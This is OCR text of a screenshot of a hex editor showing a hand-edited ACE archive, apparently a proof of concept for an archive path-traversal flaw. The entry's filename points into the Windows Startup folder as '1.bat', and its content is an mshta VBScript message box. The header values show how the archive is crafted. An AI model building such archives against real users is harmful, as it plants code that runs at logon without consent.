 010 Editor - C:\Users\Administrator\Desktop\1.ace*
File Edit Search View Format Scripts Templates Tools Window Help
1.ace* ×
Edit As: Hex Run Script Run Template: ace.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: FE 8D 31 00 00 00 90 2A 2A 41 43 45 2A 2A 14 14 þ.1....**ACE**..
0010h: 02 00 05 B2 6A 4E 82 E5 29 03 00 00 00 00 16 2A ...²jN‚å)......*
0020h: 55 4E 52 45 47 49 53 54 45 52 45 44 20 56 45 52 UNREGISTERED VER
0030h: 53 49 4F 4E 2A 16 9A 40 00 01 01 80 47 00 00 00 SION*.š@...€G...
0040h: 47 00 00 00 65 51 68 4E 20 00 00 00 C0 3F 14 30 G...eQhN ...À?.0
0050h: 00 03 0A 00 54 45 5D 00 43 3A 5C 43 3A 5C 55 73 ....TE].C:\C:\Us
0060h: 65 72 73 5C 41 64 6D 69 6E 69 73 74 72 61 74 6F ers\Administrato
0070h: 72 5C 41 70 70 44 61 74 61 5C 52 6F 61 6D 69 6E r\AppData\Roamin
0080h: 67 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 g\Microsoft\Wind
0090h: 6F 77 73 5C 53 74 61 72 74 20 4D 65 6E 75 5C 50 ows\Start Menu\P
00A0h: 72 6F 67 72 61 6D 73 5C 53 74 61 72 74 75 70 5C rograms\Startup\
00B0h: 31 2E 62 61 74 6D 73 68 74 61 20 76 62 73 63 72 1.batmshta vbscr
00C0h: 69 70 74 3A 6D 73 67 62 6F 78 28 22 48 65 6C 6C ipt:msgbox("Hell
Workspace
Open Files
1.ace* C:
ace.bt C:
Favorite Files
Recent Files
1.zip C:
1.rar C:
Bookma⋯ Files
Workspace Expl
Template Results - ace.bt ×
Name Value Start Size Color
long packsize 71 3Ch 4h Fg: Bg:
long origsize 71 40h 4h Fg: Bg:
DOSTIME ctime 10:11:10 44h 2h Fg: Bg:
DOSDATE cdate 03/08/2019 46h 2h Fg: Bg:
long attrib 32 48h 4h Fg: Bg:
ulong crc32 30143FC0h 4Ch 4h Fg: Bg:
byte comptype stored 50h 1h Fg: Bg:
byte compquality 3 51h 1h Fg: Bg:
short params 10 52h 2h Fg: Bg:
short reserved1 17748 54h 2h Fg: Bg:
struct ACE_STR filename C:\C:\Users\⋯ 56h 23h Fg: Bg:
short length 93 56h 2h Fg: Bg:
char buffer[33] C:\C:\Users\⋯ 58h 21h Fg: Bg:
ubyte data[71] 79h 47h Fg: Bg:
struct ACE_BLOCK block[2] C0h 0h Fg: Bg:
Inspector
Type V
Signed Byte 67
Unsigned B⋯ 67
Signed Short 14915
Unsigned S⋯ 14915
Signed Int 113011769
Unsigned Int 113011769
Signed Int64 83106500
Unsigned I⋯ 83106500
Float 220.2276
Double 3.733731
Half Float 0.782714
String C:\C:\Use
DOSDATE 02/03/20
DOSTIME 07:18:06
FILETIME
Inspector Vari
Selected: 93 [5Dh] bytes (Range: 88 [58h] to 18 Start: 88 [58h] Sel: 93 [5Dh] Size: 252* ANSI
请输入(十进制):
10 93
二进制 1011101
八进制 135
十进制 93
十六进制 5d